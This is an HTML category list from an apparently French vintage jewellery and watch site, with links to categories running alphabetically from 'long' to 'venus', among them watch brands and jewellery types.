	<li class="cat-item cat-item-1495"><a href="https://ancienbijouxmontre.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ancienbijouxmontre.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://ancienbijouxmontre.com/category/lookbook/" >lookbook</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ancienbijouxmontre.com/category/lova/" >lova</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://ancienbijouxmontre.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://ancienbijouxmontre.com/category/lula/" >lula</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://ancienbijouxmontre.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ancienbijouxmontre.com/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ancienbijouxmontre.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://ancienbijouxmontre.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://ancienbijouxmontre.com/category/lyrics/" >lyrics</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ancienbijouxmontre.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ancienbijouxmontre.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://ancienbijouxmontre.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://ancienbijouxmontre.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://ancienbijouxmontre.com/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://ancienbijouxmontre.com/category/marbex/" >marbex</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://ancienbijouxmontre.com/category/marcassite/" >marcassite</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ancienbijouxmontre.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://ancienbijouxmontre.com/category/marnes/" >marnes</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://ancienbijouxmontre.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://ancienbijouxmontre.com/category/marquise/" >marquise</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ancienbijouxmontre.com/category/marsais/" >marsais</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://ancienbijouxmontre.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ancienbijouxmontre.com/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://ancienbijouxmontre.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ancienbijouxmontre.com/category/medaillon/" >médaillon</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://ancienbijouxmontre.com/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://ancienbijouxmontre.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://ancienbijouxmontre.com/category/meraude/" >meraude</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://ancienbijouxmontre.com/category/merveilleux/" >merveilleux</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://ancienbijouxmontre.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://ancienbijouxmontre.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://ancienbijouxmontre.com/category/michou/" >michou</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://ancienbijouxmontre.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://ancienbijouxmontre.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ancienbijouxmontre.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://ancienbijouxmontre.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://ancienbijouxmontre.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://ancienbijouxmontre.com/category/mobtre/" >mobtre</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://ancienbijouxmontre.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://ancienbijouxmontre.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ancienbijouxmontre.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://ancienbijouxmontre.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://ancienbijouxmontre.com/category/montre-bracelet/" >montre-bracelet</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://ancienbijouxmontre.com/category/montreboite/" >montreboîte</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://ancienbijouxmontre.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://ancienbijouxmontre.com/category/mortima/" >mortima</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://ancienbijouxmontre.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ancienbijouxmontre.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://ancienbijouxmontre.com/category/mouvements/" >mouvements</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://ancienbijouxmontre.com/category/mywatchsite/" >mywatchsite</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ancienbijouxmontre.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ancienbijouxmontre.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://ancienbijouxmontre.com/category/naturelle/" >naturelle</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ancienbijouxmontre.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://ancienbijouxmontre.com/category/nautica/" >nautica</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ancienbijouxmontre.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ancienbijouxmontre.com/category/nc4923/" >nc4923</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://ancienbijouxmontre.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ancienbijouxmontre.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ancienbijouxmontre.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://ancienbijouxmontre.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://ancienbijouxmontre.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://ancienbijouxmontre.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ancienbijouxmontre.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ancienbijouxmontre.com/category/nigme/" >nigme</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://ancienbijouxmontre.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://ancienbijouxmontre.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://ancienbijouxmontre.com/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://ancienbijouxmontre.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://ancienbijouxmontre.com/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://ancienbijouxmontre.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://ancienbijouxmontre.com/category/nteranya/" >nteranya</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://ancienbijouxmontre.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://ancienbijouxmontre.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://ancienbijouxmontre.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://ancienbijouxmontre.com/category/onauratoutvu/" >onauratoutvu</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://ancienbijouxmontre.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://ancienbijouxmontre.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ancienbijouxmontre.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://ancienbijouxmontre.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://ancienbijouxmontre.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://ancienbijouxmontre.com/category/oublie/" >oublie</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://ancienbijouxmontre.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ancienbijouxmontre.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://ancienbijouxmontre.com/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://ancienbijouxmontre.com/category/pandore/" >pandore</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://ancienbijouxmontre.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://ancienbijouxmontre.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://ancienbijouxmontre.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://ancienbijouxmontre.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://ancienbijouxmontre.com/category/parmigiani/" >parmigiani</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://ancienbijouxmontre.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ancienbijouxmontre.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://ancienbijouxmontre.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://ancienbijouxmontre.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://ancienbijouxmontre.com/category/pe-thomas/" >pe-thomas</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ancienbijouxmontre.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ancienbijouxmontre.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://ancienbijouxmontre.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://ancienbijouxmontre.com/category/pendentifbroche/" >pendentifbroche</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://ancienbijouxmontre.com/category/pendentifcollier/" >pendentifcollier</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://ancienbijouxmontre.com/category/pense/" >pense</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ancienbijouxmontre.com/category/periode/" >période</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://ancienbijouxmontre.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://ancienbijouxmontre.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://ancienbijouxmontre.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ancienbijouxmontre.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://ancienbijouxmontre.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ancienbijouxmontre.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://ancienbijouxmontre.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://ancienbijouxmontre.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://ancienbijouxmontre.com/category/pinceau/" >pinceau</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://ancienbijouxmontre.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ancienbijouxmontre.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://ancienbijouxmontre.com/category/plongeuse/" >plongeuse</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://ancienbijouxmontre.com/category/plumes/" >plumes</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://ancienbijouxmontre.com/category/pointure/" >pointure</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://ancienbijouxmontre.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ancienbijouxmontre.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://ancienbijouxmontre.com/category/porte-cendres/" >porte-cendres</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://ancienbijouxmontre.com/category/porte-montre/" >porte-montre</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://ancienbijouxmontre.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://ancienbijouxmontre.com/category/prendre/" >prendre</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://ancienbijouxmontre.com/category/presentoir/" >présentoir</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://ancienbijouxmontre.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://ancienbijouxmontre.com/category/primceton/" >primceton</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://ancienbijouxmontre.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ancienbijouxmontre.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ancienbijouxmontre.com/category/promtion/" >promtion</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://ancienbijouxmontre.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://ancienbijouxmontre.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://ancienbijouxmontre.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://ancienbijouxmontre.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://ancienbijouxmontre.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://ancienbijouxmontre.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://ancienbijouxmontre.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ancienbijouxmontre.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://ancienbijouxmontre.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ancienbijouxmontre.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://ancienbijouxmontre.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://ancienbijouxmontre.com/category/ravissantes/" >ravissantes</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://ancienbijouxmontre.com/category/redonner/" >redonner</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://ancienbijouxmontre.com/category/redonnez/" >redonnez</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://ancienbijouxmontre.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://ancienbijouxmontre.com/category/reine/" >reine</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://ancienbijouxmontre.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ancienbijouxmontre.com/category/rempli/" >rempli</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://ancienbijouxmontre.com/category/rennes/" >rennes</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://ancienbijouxmontre.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://ancienbijouxmontre.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ancienbijouxmontre.com/category/retro/" >rétro</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://ancienbijouxmontre.com/category/revendre/" >revendre</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://ancienbijouxmontre.com/category/reverso/" >reverso</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://ancienbijouxmontre.com/category/revise/" >révisé</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://ancienbijouxmontre.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ancienbijouxmontre.com/category/riche/" >riche</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://ancienbijouxmontre.com/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://ancienbijouxmontre.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://ancienbijouxmontre.com/category/risques/" >risques</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://ancienbijouxmontre.com/category/roch/" >roch</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ancienbijouxmontre.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ancienbijouxmontre.com/category/rohff/" >rohff</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://ancienbijouxmontre.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ancienbijouxmontre.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://ancienbijouxmontre.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://ancienbijouxmontre.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ancienbijouxmontre.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://ancienbijouxmontre.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://ancienbijouxmontre.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://ancienbijouxmontre.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://ancienbijouxmontre.com/category/russe/" >russe</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ancienbijouxmontre.com/category/safi/" >safi</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ancienbijouxmontre.com/category/sallekhana/" >sallekhana</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://ancienbijouxmontre.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ancienbijouxmontre.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ancienbijouxmontre.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ancienbijouxmontre.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://ancienbijouxmontre.com/category/sceauportefeuille/" >sceauportefeuille</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://ancienbijouxmontre.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ancienbijouxmontre.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ancienbijouxmontre.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://ancienbijouxmontre.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://ancienbijouxmontre.com/category/semag/" >semag</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://ancienbijouxmontre.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ancienbijouxmontre.com/category/sente/" >sente</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://ancienbijouxmontre.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://ancienbijouxmontre.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://ancienbijouxmontre.com/category/sieko/" >sieko</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://ancienbijouxmontre.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://ancienbijouxmontre.com/category/silveroid/" >silveroid</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://ancienbijouxmontre.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://ancienbijouxmontre.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://ancienbijouxmontre.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ancienbijouxmontre.com/category/solitaire/" >solitaire</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://ancienbijouxmontre.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ancienbijouxmontre.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ancienbijouxmontre.com/category/sonor/" >sonor</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://ancienbijouxmontre.com/category/sorrelli/" >sorrelli</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://ancienbijouxmontre.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://ancienbijouxmontre.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ancienbijouxmontre.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ancienbijouxmontre.com/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://ancienbijouxmontre.com/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ancienbijouxmontre.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ancienbijouxmontre.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://ancienbijouxmontre.com/category/squeezie/" >squeezie</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://ancienbijouxmontre.com/category/ssteel/" >ssteel</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ancienbijouxmontre.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://ancienbijouxmontre.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://ancienbijouxmontre.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://ancienbijouxmontre.com/category/steinhart/" >steinhart</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://ancienbijouxmontre.com/category/stendardo/" >stendardo</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://ancienbijouxmontre.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://ancienbijouxmontre.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://ancienbijouxmontre.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://ancienbijouxmontre.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ancienbijouxmontre.com/category/storytime/" >storytime</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://ancienbijouxmontre.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://ancienbijouxmontre.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://ancienbijouxmontre.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ancienbijouxmontre.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://ancienbijouxmontre.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://ancienbijouxmontre.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ancienbijouxmontre.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ancienbijouxmontre.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ancienbijouxmontre.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ancienbijouxmontre.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://ancienbijouxmontre.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://ancienbijouxmontre.com/category/surveille/" >surveille</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://ancienbijouxmontre.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://ancienbijouxmontre.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://ancienbijouxmontre.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ancienbijouxmontre.com/category/taller/" >taller</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://ancienbijouxmontre.com/category/taroscope/" >taroscope</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://ancienbijouxmontre.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ancienbijouxmontre.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ancienbijouxmontre.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://ancienbijouxmontre.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://ancienbijouxmontre.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://ancienbijouxmontre.com/category/teste/" >testé</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://ancienbijouxmontre.com/category/tiare/" >tiare</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ancienbijouxmontre.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://ancienbijouxmontre.com/category/titre/" >titre</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://ancienbijouxmontre.com/category/tocantes/" >tocantes</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://ancienbijouxmontre.com/category/togodebout/" >togodebout</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://ancienbijouxmontre.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ancienbijouxmontre.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://ancienbijouxmontre.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://ancienbijouxmontre.com/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://ancienbijouxmontre.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://ancienbijouxmontre.com/category/trollbeads/" >trollbeads</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://ancienbijouxmontre.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://ancienbijouxmontre.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://ancienbijouxmontre.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ancienbijouxmontre.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ancienbijouxmontre.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://ancienbijouxmontre.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://ancienbijouxmontre.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://ancienbijouxmontre.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://ancienbijouxmontre.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ancienbijouxmontre.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://ancienbijouxmontre.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ancienbijouxmontre.com/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://ancienbijouxmontre.com/category/vais/" >vais</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://ancienbijouxmontre.com/category/valjoux/" >valjoux</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://ancienbijouxmontre.com/category/veil/" >veil</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ancienbijouxmontre.com/category/veja/" >veja</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://ancienbijouxmontre.com/category/vendeur/" >vendeur</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://ancienbijouxmontre.com/category/venezianico/" >venezianico</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ancienbijouxmontre.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://ancienbijouxmontre.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ancienbijouxmontre.com/category/venus/" >venus</a>
</li>
